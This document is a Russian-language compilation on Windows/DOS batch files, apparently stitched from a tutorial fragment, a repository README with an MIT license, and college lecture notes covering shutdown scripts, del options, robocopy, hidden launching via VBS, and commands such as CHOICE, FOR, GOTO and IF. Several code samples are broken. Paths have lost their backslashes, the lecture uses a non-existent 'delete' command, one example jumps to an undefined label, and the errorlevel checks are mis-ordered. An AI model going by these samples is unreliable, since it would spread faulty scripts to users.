Зачем нужны пустые кавычки, вы уже знаете. Команда timeout с параметром /t указывает временной интервал до запуска следующей команды.
Если бы в пути не было папок с пробелами, их можно было бы указывать без кавычек.
Стандартный способ выполнения этого BAT-файла предполагает, что при выполнении скрипта будет открыто три окна консоли, которые закроются автоматически, как только отработка команды завершится. Но существует способ запуска команд старт в одном окне терминала. Для этого сразу после директивы start добавляется параметр /b, и только затем – всё остальное.
Иногда для запуска программ через батник, требуется реакция пользователя, то есть он должен сам решать, когда должна стартовать следующая программа. В таких случаях вместо timeout ставят директиву pause без параметров, в результате чего после запуска каждой программы будет появляться сообщение «Нажмите любую клавишу для продолжения».
Ещё один интересный пример – скрипт, запуск которого приведёт к выключению или перезагрузке компьютера. Основной командой будет shutdown с параметрами, но будет и ряд вспомогательных директив, которые нужно знать, ибо они могут оказаться полезными и в других случаях.
Пример такого скрипта:
@echo off
chcp 1251
echo «Вы действительно хотите выключить компьютер?»
pause
shutdown /s /t 0
Первая директива указывает, что при выполнении команд они не должны выводиться на экран. Со второй строкой всё понятно – мы хотим использовать кириллические символы. Команда echo служит для вывода содержимого параметра в кавычках на монитор. Действие директивы pause вам тоже известно. Наконец, команда shutdown инициирует выключение ПК (если указан параметр /s) или его перезагрузку (/r), а параметр /t задает задержку в секундах перед выполнением команды.
В принципе для выполнения основного действия достаточно пятой строки, без использования предыдущих четырёх.
Иногда, несмотря на присутствие директивы chcp 1251, кириллические символы выводятся крякозябрами. Попробуйте в таких случаях использовать кодировку ANSI.
В BAT-файлах часто используют команды, предназначенные для работы с файловой системой.
Так, команду del можно использовать для удаления папок и/или файлов, её аналогом является команда erase. Среди используемых параметров отметим следующие:
- /p – указывает, что перед удалением файла/каталога нужно ответить утвердительно на запрос системы;
- /f – удаление даже тех файлов, которые имеют атрибут «только для чтения»;
- /s – удаление каталога вместе с внутренним содержимым, всеми подкаталогами и файлами;
- /q – удалять файлы, не спрашивая подтверждения.
Очень полезная команда, позволяющая автоматизировать создание резервных копий важных каталогов посредством копирования папки в указанное место вместе со всеми подкаталогами:
robocopy C:/data E:/backup1 /e
pause
В результате выполнения команды папка data будет скопирована в каталог backup1, размещённый на другом логическом диске, вместе со всем содержимым. И у этой команды имеется множество параметров, позволяющих настраивать работу скрипта достаточно гибко.
Другие возможности запуска батников
Мы рассмотрели только малую часть команд и возможностей BAT-файлов. Рассмотрим ещё несколько показательных примеров.
Запуск батников от имени администратора
Многие пользователи сталкивались с необходимостью запуска системных утилит, служб или программ с правами администратора. Подобная возможность имеется и для пакетных файлов.
Самый очевидный и простой способ запустить BAT-файл через командную сроку от имени администратора – кликнуть по имени этого файла ПКМ и выбрать из контекстного меню соответствующий пункт. Недостаток этого метода очевиден – эту процедуру придётся повторять каждый раз при запуске скрипта.
Но процесс можно автоматизировать – нужно создать для батника ярлык, в свойствах которого нажать кнопку «Дополнительно» и поставить галочку напротив фразы «Запуск от имени администратора». При этом пиктограмму для ярлыка можно выбрать по своему усмотрению, что полезно, если таких батников у вас много.
Запуск скриптов по расписанию
В принципе для этих целей можно использовать уже упоминавшуюся директиву timeout с параметром /t, но её возможности сильно ограничены. Оптимальным способом будет использование системного «Планировщика задач».
Для этого запускаем «Планировщик» (например, через консоль «Выполнить», набрав команду taskschd.msc), выбираем нужный триггер, кликаем на опции «Запустить программу» и указываем полный путь к батнику. Этого достаточно, чтобы наш пакетный файл запускался по расписанию.
Скрытый запуск батника
Поскольку выполнение скрипта требует запуска интерпретатора командной строки, при запуске BAT-файлов на экране всегда мелькает чёрное окно консоли. Некоторых оно раздражает, некоторых – пугает. Можно ли запускать пакетные файлы в скрытом режиме? Оказывается, да, причём разными способами.
Простейший метод заключается в создании ярлыка на пакетник, в свойствах которого во вкладке «Окно» указываем опцию «Свёрнутое в значок». В результате запуска такого скрипта рабочий стол будет оставаться девственно чистым, единственным напоминанием о наших действиях будет появление пиктограммы CMD в области панели задач.
Если вас и такой вариант не устраивает, можно использовать так называемый «костыль» – специальный скрипт VBS, запускающий BAT-файл в скрытом режиме.
Содержимое такого скрипта, который нужно сохранить под именем hidden.vbs:
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run chr(34) & "D:script.bat" & Chr(34), 0
Set WshShell = Nothing
Здесь вместо D:script.bat нужно указать полный путь к вашему батнику.
Итак, мы рассмотрели несколько способов, как создать и запустить BAT-файл, познакомились с основами его синтаксиса, а более детальную информацию можно найти в интернете. Весьма полезным будет прочтение учебника «Командная строка MS Windows» от Уильяма Станека, изданного в 2004 году и до сих пор не утратившего актуальности.
BAT-файлы (Batchfiles) — это пакетные файлы в ОС MS-DOS, OS/2, Windows. Чаще всего они используются для
автоматизации задач.
Внимание!
Некоторые команды могут нанести вред вашей системе!
MIT License
Copyright (c) 2022 Андрей Кожев
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
Операционные системы
и среды
Колледж телекоммуникаций СПбГУТ
ДТО
Лекция № 13. Работа
с пакетными файлами
Лекция № 13. Работа с
пакетными файлами
-
Пакетные
командные файлы. -
Особенности
работы с пакетными командными файлами
в различных ОС.
-
Пакетные
командные файлы.
Пакетный
файл (англ. batch file) — текстовый файл в
MS-DOS, OS/2 или Windows, содержащий последовательность
команд, предназначенных для исполнения
командным интерпретатором. После запуска
пакетного файла, программа — интерпретатор
(как правило COMMAND.COM или CMD.EXE) читает его
строка за строкой и последовательно
исполняет команды. Пакетный файл —
аналог shell script в Unix-подобных операционных
системах.
Пакетные
файлы полезны для автоматического
запуска приложений. Основная область
применения — автоматизация наиболее
рутинных операций, что регулярно
приходится совершать пользователю
компьютера. Примерами таких операций
могут служить — обработка текстовых
файлов; копирование, перемещение,
переименование, удаление файлов; работа
с папками; архивация; создание резервных
копий баз данных и т. п. Пакетные файлы
поддерживают операторы if и goto (а в
системах семейства Windows NT и расширенный
оператор for), что позволяет обрабатывать
результаты выполнения предыдущих команд
или приложений и в зависимости от этого
выполнять дальше тот или иной блок
команд (как правило, в случае удачного
завершения приложение возвращает 0 в
переменной errorlevel; в случае неудачного
— 1 или большее значение).
Пакетные
файлы в DOS имеют расширение .bat; для других
операционных систем они могут иметь
другие расширения — например, .CMD в
Windows NT и OS/2, или .BTM в 4DOS или подобных
оболочках.
Пакетные
файлы могут содержать как внутренние
команды, обрабатываемые непосредственно
COMMAND.COM или CMD.EXE, так и обращения к внешним
утилитам, существующим в виде отдельных
программ (.EXE файлов). Данные программы
значительно расширяют возможности
пакетных файлов.
История
Программирование
пакетных файлов появилось в MS-DOS и Windows
с самого зарождения этих операционных
систем. Командные интерпретаторы этих
систем предлагают два режима работы:
интерактивный режим (когда пользователь
непосредственно вводит команды в
командной строке и немедленно их
исполняет) и пакетный режим (когда
пользователь запускает предварительно
записанную последовательность команд).
Концепция обоих режимов была почерпнута
из различных Unix-оболочек, равно как и
из других текстовых интерфейсов командной
строки начала 1980-х годов, таких как CP/M.
Командный
интерпретатор в MS-DOS имеет название
COMMAND.COM. Эволюция этой ветви пакетного
программирования прошла через различные
версии MS-DOS к Windows 95, Windows 98 и, наконец, к
Windows Me. Наиболее известным пакетным
файлом в этих системах является
AUTOEXEC.BAT, специальный пакетный файл,
который исполняется во время загрузки
операционной системы.
Новые
версии Windows — Windows 2000, XP и Vista основаны
не на MS-DOS, а на Windows NT. NT-подобные системы
включают интерпретатор cmd.exe, который
частично совместим с COMMAND.COM. Некоторые
старые возможности MS-DOS недоступны,
однако вместо них появились дополнительные
возможности и команды. COMMAND.COM до сих пор
включается в NT-подобные системы для
обеспечения лучшей обратной совместимости.
Существуют
различные другие командные интерпретаторы,
разработанные не компанией Microsoft и
предоставляющие расширенный синтаксис
команд для пакетного программирования.
Примером может служить 4DOS.
Также
имеются различные компиляторы пакетных
файлов, превращающие пакетные файлы в
исполняемые программы.
-
Особенности
работы с пакетными командными файлами
в различных ОС.
Рассмотрим
на примере ОС MS-DOS
сновные команды, применяемые в пакетных
файлах
-
CALL
[путь] имя_командного _файла [параметры]
Эта
команда используется внутри командного
файла для вызова другого командного
файла. Когда вызываемый командный файл
заканчивает работу, управление передается
вызывающему файлу. Например, чтобы
последовательно вызвать файлы Start.bat
и Finish.bat,
надо в командный файл ввести команды
call
start
call
finish
-
CHOICE
[/C[:]выборы][/N][/S][T[:}c,nn][текст]
Эта
команда используется для ввода подсказки
пользователю. выполнение файла
приостанавливается и пользователь
может сделать выборы из указанного
набора выборы. Параметры команды:
текст
– пояснительный текст, который будет
показан перед подсказкой. Если текст
не указан, то выведется только подсказка.
/C[:]
выборы – указывает возможности из
которых пользователь будет делать
выбор, при выводе выборы будут заключены
в квадратные скобки с ? в конце. Если /C
не используется, то по умолчанию выводятся
выборы Y
и N.
Двоеточие не обязательно.
/N-
если используется эта опция, то будет
показан текст подсказки, а сама подсказка
не выведется.
/S
– чувствительность к регистру.
/T[:]c,nn
– ограничение времени, на которое
командный файл приостановит свое
выполнение, с- определяет символ, который
будет выбран по умолчанию, если через
nn
секунд пользователь не сделает выбор.
Примеры:
choice
/c
ync
Пользователь
увидит подсказку
[Y,N,C]?
К
подсказке можно добавить пояснительный
текст
choice
/c ync Yes(Да),No(Нет),Continue(Продолжить)
Пользователь
увидит текст:
Yes(Да),No(Нет),Continue(Продолжить)[Y,N,C]?
Для
ограничения времени можно использовать
опцию /Т
choice
/c:ync/t:c,10
Пользователь
увидит подсказку
[Y,N,C]?
Если
в течение 10с выбор не будет сделан, то
по умолчанию будет выбрана опция С и
пакетный файл продолжит выполнение.
3.
ECHO ON|OFF – включает или отключает
отображение команд при выполнении
командного файла. Может использоваться
для вывода сообщений по ходу выполнения
файла. Обычно при выполнении командного
файла на экран выводятся его команд.
Команда ECHO
OFF
отключит эту функцию. Пример
ECHO
OFF
.
. . . .
ECHO
Это сообщение командного файла
.
. . . .
Пользователь
при работе командного файла увидит на
экране
ECHO
OFF
Это
сообщение командного файла
Чтобы
сама команда ECHO
OFF
не выводилась на экран в начало команды
нужно добавить @.
-
FOR
%%переменная IN
(набор) DO
команда ,где
%%переменная
– любой символ,
набор
– одна или более спецификаций файлов.
Команда
осуществляет циклическое выполнение
команд. Может использоваться и в пакетной
и в диалоговой обработке.
Элементу
%%переменная последовательно присваивается
каждое из вхождений набора, затем
выполняется команда DOS,
указанная после DO.
Пример
for
%%x
in
(*.txt)
do
type
%%x //печатает
на экране все текстовые файлы текущего
каталога.
-
GOTO
метка
Выполняет
безусловный переход, т. е. передает
управление команде, находящейся в строке
после метки.
Метка-
первые 8 символов после двоеточия, может
вводиться с отступом, но предшествовать
метке могут только пробелы.
Если
указанная после goto
метка не найдена, то выводится сообщение
об ошибке и командный файл завершает
свою работу.
Пример
:start
echo
Это- бесконечный цикл
goto
start
Цикл
можно закончить при нажатии Ctrl+Break.
-
IF
– условие. Имеет 3 формы:
-
IF[NOT]
EXIST
имя_файла команда [параметры]
Это
условие определяет проверку на наличие
или отсутствие файла на диске. Если
условие истинно, то выполняется указанная
команда.
echo
off
if
not
exist
data1.dat
goto
message
echo
Файл Data1.dat
в текущем каталоге существует
goto
end
:message
echo
Файл
не
найден,
echo
однако этот файл должен быть в текущем
каталоге
:end
2)IF
[NOT]
строка1==строка2
Это
условие проверяет строки на равенство.
Если условие истинно, то выполняется
указанная команда.
Пример
echo
off
if
not x==%1x goto print
echo
после имени командного файла надо ввести
параметр
goto
end
echo
переданный параметр – [%1]
:end
В
этом примере командный файл работает
по разному в зависимости от того, были
ли введены в командную строку символы
после имени командного файла. Здесь х
– строка1, %1х
– строка2, %1
– переданный параметр.
-
IF
[NOT] ERRORLEVEL число
Это
условие проверяет число ERRORLEVEL
(переменная, в которую записываются
значения в ОС DOS,
например, коды завершения программ).
Если ERRОRLEVEL
равна или больше(или не равна — NOT)
указанного числу, то выполняется команда.
Примеры:
1)
if
errorlevel
1 echo
errorlevel
больше 0 //выводит сообщение при установке
errorlevel>0
-
echo
off
if
errorlevel 1 goto copyfile
if
errorlevel 2 goto delfile
echo
Программа
работает неправильно
goto
end
:copyfile
copy
dat1.dat+dat.tmp
echo
Получены
новые данные
goto
end
:delfile
delete
dat1.dat
echo
Каталог
очищен
:end
-
PAUSE
[комментарий]
Приостанавливает
выполнение программы до нажатия клавиши
и выводит сообщение
Нажмите
любую клавишу. . .
Если
есть комментарий, то он выводится перед
сообщением
pause
Вставьте дискету в дисковод А
Эта
команда приостановит выполнение
командного файла для вставки диска в
дисковод А.
7.
REM
[комментарий]
Вставка
в командный файл сообщение, которые не
влияют на выполнение программы.
8.
PATH=путь
задает
путь поиска команды по умолчанию
path=a:;c:windows;c:windowscommand;e;files
т.
е. DOS
начинает писк команды с какталога а:,
затем переходит в c:windows,
потом в c:windowscommand
и т. д.
9.
Символы перенаправления ввода-вывода
>
— перенаправляет вывод команды не на
экран, а в указанное устройство или в
файл.
dir
a:>f1.txt
>>
— добавляет информацию в конец существующего
файла.
date>>
f1
time>>f1
<
— позволяет получить ввод не с клавиатуры,
а из указанного файла или устройства.
4